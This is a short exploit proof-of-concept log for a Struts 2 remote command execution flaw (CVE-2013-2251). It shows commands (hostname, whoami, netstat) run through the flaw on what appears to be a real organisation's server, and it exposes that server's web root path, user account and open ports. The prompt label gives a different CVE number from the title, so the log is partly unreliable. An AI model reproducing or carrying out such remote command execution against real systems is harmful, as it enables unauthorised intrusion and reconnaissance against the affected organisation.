 Exploit Title:Struts 2.0.0 - Struts 2.3.15  Remote command execution POC
Affected Software:Struts 2.0.0 - Struts 2.3.15
CVE-2013-2251
The Web Absolute Path is: D:\LMS\apache-tomcat-6.0.33\webapps\ROOT\
CVE-2013-2551>hostname
Wrigley-app2
CVE-2013-2551>whoami
wrigley-app2\a23etwr083leyue#
CVE-2013-2551>netstat -an
活动连接
协议  本地地址          外部地址        状态
TCP    0.0.0.0:21             0.0.0.0:0              LISTENING
TCP    0.0.0.0:22             0.0.0.0:0              LISTENING
TCP    0.0.0.0:80             0.0.0.0:0              LISTENING
TCP    0.0.0.0:135            0.0.0.0:0              LISTENING
TCP    0.0.0.0:445            0.0.0.0:0              LISTENING
TCP    0.0.0.0:8009           0.0.0.0:0              LISTENING
TCP    0.0.0.0:10050          0.0.0.0:0              LISTENING
TCP    0.0.0.0:47001          0.0.0.0:0              LISTENING
TCP    0.0.0.0:49152          0.0.0.0:0              LISTENING
TCP    0.0.0.0:49153          0.0.0.0:0              LISTENING
TCP    0.0.0.0:49154          0.0.0.0:0              LISTENING